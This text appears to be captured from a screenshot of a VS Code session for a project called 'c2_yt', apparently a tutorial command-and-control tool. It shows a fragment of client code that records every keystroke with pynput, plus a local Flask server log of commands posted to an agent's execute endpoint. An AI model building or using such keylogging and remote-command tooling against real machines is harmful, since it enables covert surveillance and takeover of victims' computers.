 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
threaded_client.py threaded_server.py test.py test2.py index.html agents.html execute.html
threaded_client.py > pressed
4 from pathlib import Path
5 from pynput.keyboard import Key,Listener
6 import threading
7
8
9 allkeys = ''
10
11
12 def pressed(key):
13 global allkeys
14 allkeys+=str(key)
15
16 def released(key):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
* Detected change in 'd:\\python\\c2_yt\\threaded_client.py', reloading
* Restarting with stat
* Debugger is active!
* Debugger PIN: 121-016-508
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [07/Jan/2022 09:41:38] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:42] "GET /agents HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:43] "GET /Thread-5/executecmd HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:46] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:49] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:54] "POST /Thread-5/execute HTTP/1.1" 200 -
127.0.0.1 - - [07/Jan/2022 09:41:59] "POST /Thread-5/execute HTTP/1.1" 200 -
1
Python 3.9.0 64-bit 0 0
Ln 13, Col 5 Spaces: 4 UTF-8 CRLF Python
Ps Pr
ENG 09:42